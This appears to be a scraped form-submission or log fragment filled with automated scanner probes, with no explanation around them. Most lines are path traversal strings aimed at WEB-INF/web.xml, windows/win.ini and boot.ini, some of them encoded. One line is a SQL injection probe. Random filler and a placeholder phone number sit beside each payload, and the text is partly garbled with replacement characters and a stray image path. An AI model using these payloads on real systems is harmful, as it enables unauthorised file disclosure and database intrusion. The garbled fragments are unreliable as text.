 WEB-INFweb.xml? poqwtrkq 1 poqwtrkq 555-666-060
WEB-INF/web.xml? poqwtrkq 1 poqwtrkq 555-666-060
../.../.././../.../.././../.../.././../.../.././.. poqwtrkq 1 poqwtrkq 555-666-060
../..//../..//../..//../..//../..//../..//../..//. poqwtrkq 1 poqwtrkq 555-666-060
/.\./.\./.\./.\./.\./.\./windows/win.ini poqwtrkq 1 poqwtrkq 555-666-060
................windowswin.ini poqwtrkq 1 poqwtrkq 555-666-060
................windowswin.ini poqwtrkq 1 poqwtrkq 555-666-060
������������������������������������������������wi poqwtrkq 1 poqwtrkq 555-666-060
../../../../../../../../../../windows/win.ini.jpg poqwtrkq 1 poqwtrkq 555-666-060
1 fbjlwrcp 1 ahueqcsw_913035 555-666-060
../../../../../../../../../../boot.ini poqwtrkq 1 poqwtrkq 555-666-060
../../../../../../../../../../windows/win.ini poqwtrkq 1 poqwtrkq 555-666-060
pq klbaucua " klbaucua 555-666-060
pq klbaucua " klbaucua 555-666-060
-1" OR 2+707-707-1=0+0+0+1 -- vcmdovcy 1 vcmdovcy 555-666-060